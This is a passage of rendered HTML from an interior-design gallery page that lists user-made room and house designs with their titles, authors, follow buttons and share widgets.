<div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/8fe887ddf1f347858dac83ade027dc1a143e126267de0b7ead036ae0254b0ebc.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Irina Romanova 💫" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/Ira_i_kvarttira" class="author" data-v-1f765073>Irina Romanova 💫</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2025-02-19/1e779ee2-0882-9b75-4187-4c313a0d76ad/hGyqnbzdbDgKbxoN5xWQWH.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Caribbean Colonial Georgian House" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Caribbean Colonial Georgian House</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/a9d80c3bbefc4f9c974086359c8dc73c.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="IMD Interiors" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/IMD_Interiors" class="author" data-v-1f765073>IMD Interiors</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/da207840-3c2a-4ae4-99e7-07403ebe3364/1714256114103.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="🪴☘️🪻🌻🌵🍀" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>🪴☘️🪻🌻🌵🍀</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/8f1ac3d74b4c473bb9832e9628030c81.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="♥ sedna ♥ ." class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/sedna_shahbazi" class="author" data-v-1f765073>♥ sedna ♥ .</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-05-08/3b092c70-631f-e035-b2d2-1f062b1442f0/83a0b7b6-43da-4296-b646-57bf8f7212c9.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Clam Cottage" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Clam Cottage</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/ea0720ec3ad44fd6abdf80e987752ea54d0e0b578c9137b9f46ddbae2a37faba.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Reem Abu Hijleh" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/reem_abu_hijleh" class="author" data-v-1f765073>Reem Abu Hijleh</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-03-27/f1d2af79-6f37-c057-c4c5-58b70182e49e/qTKuMRkt15a8xmZVFHKs2C.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Dream Home" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Dream Home</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh3.googleusercontent.com/a/ACg8ocI3JVVIs_X3DV2QXQCygbmXTVJb9dEM2EJ2q1q9exBB=s96-c?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Natalia Kao" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/natalia_kao" class="author" data-v-1f765073>Natalia Kao</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div></div><div class="case-column" data-v-92b26ca0><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-05/551acd25-a8e5-44c2-821e-5503856fc224/1767551197421/9548235.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Cores do Quarto" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Cores do Quarto</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/c15de2257e194c3287bcb7a7973b72c8.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="tininha oliveira" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/oliveira_tininha" class="author" data-v-1f765073>tininha oliveira</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-05/5d473ab4-6338-459b-9fc4-c74cc40ac9fd/1767565772027/9549430.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Whispers of a Modular Dream" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Whispers of a Modular Dream</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/ea0b7db771324dddb0c3674e791c9e5f.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Dfanders 2022" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/DfandersDecor" class="author" data-v-1f765073>Dfanders 2022</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-07/1df78435-22ae-4b8b-b631-0fddb8bf6101/1767756574247/9560436.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Sky" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Sky</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/bc342e8caee44c478bf3438db0b8fab1.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Lolo Watson" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/lolo_watson" class="author" data-v-1f765073>Lolo Watson</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Votación</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Votar para ganar regalos
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="es_ES" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-06/639e9535-354f-4ece-82ba-5c0830bac8e0/1767694592529/9556518.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Dior Elegance " class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>Dior Elegance </p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/f0bb3a741b494f91b3f1fd15b90b3ebc.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Z 10" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/zerodesign960" class="author" data-v-1f765073>Z 10</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>diseños</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Gustos</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Seguir</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Siguiendo
